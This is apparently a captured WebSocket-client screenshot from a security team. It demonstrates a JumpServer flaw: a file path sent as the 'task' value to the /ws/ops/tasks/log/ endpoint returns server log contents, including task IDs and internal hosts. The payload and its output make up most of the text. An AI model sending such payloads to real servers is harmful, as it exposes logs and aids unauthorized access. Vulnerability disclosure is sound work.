 CONNECTIONS #1 +
Untitled Project
#1 ws://192.168.0.108:8080/ws/ops/tasks/log/ Disco
Filter
UNTITLED 1 × UNTITLED 2
SAVED PAYLOADS +
{"task":"6349e910-53e0-4106-ab68-137f2b65fdcc"}
1
{"task":"/opt/jumpserver/logs/jumpserver"}
Send Save As
OUTPUT
21:29 06.43 {
"message": "2021-01-17 21:29:05 [ws INFO] Task id: 6349e910-53e0-4106-ab68-137f2b65fdcc\r\n",
"task": "/opt/jumpserver/logs/jumpserver"
}
21:29 06.41 {
"message": "2021-01-17 21:28:27 任务开始: 测试管理帐号可连接性: zxczc\r\r\nPLAY [测试管理帐号可连接性: zxczc]
SK [ping]
*****\r\r\n\u001b[1;31mfatal: [192.168.0.114]: UNREACHABLE! => {\"changed\": false, \"msg\": \"Invalid/incorrect password: Warning: Permanently added '192.168.0.
(ECDSA) to the list of known hosts.\\r\\nPermission denied, please try again.\", \"unreachable\": true}\u001b[0m\r\r\n\u001b[1;31mfatal: [test]: UNREACHABLE! =>
{\"changed\": false, \"msg\": \"Failed to connect to the host via ssh: ssh: connect to host 172.21.226.152 port 22: Connection timed out\", \"unreachable\":
true}\u001b[0m\r\r\n2021-01-17 21:28:38 任务结束\r\r\n.\r\n\r\n.\r\r\nTask assets.tasks.admin_user_connectivity.test_admin_user_connectivity_manual[6349e910-53e0
137f2b65fdcc] succeeded in 10.428143254001043s: True\r\r\n",
"task": "6349e910-53e0-4106-ab68-137f2b65fdcc"
}
21:29 06.39 {
"message": "\r\n"
}
21:29 06.38 {
"task": "6349e910-53e0-4106-ab68-137f2b65fdcc"
WgpSec狼组安全团队